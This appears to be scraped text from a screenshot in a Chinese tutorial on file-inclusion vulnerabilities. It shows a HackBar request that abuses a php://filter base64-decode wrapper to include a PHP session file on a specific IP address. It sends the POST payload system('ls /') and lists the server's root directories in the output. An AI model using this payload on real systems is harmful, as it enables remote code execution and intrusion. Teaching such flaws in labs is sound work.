 42.192.77.229:20012/?file=php://filter/convert.base64-decode/resource=/var/lib/php/sessions/sess_2b9ueurjdie3245hpr
可将书签放在书签工具栏上，方便快速访问。管理书签...
漏洞科普之文件包含
boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL
http://42.192.77.229:20012/?file=php://filter/convert.base64-decode/resource=/var/lib/php/sessions/sess_2b9ueurjdie3245hpr7kb4s615
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('ls /');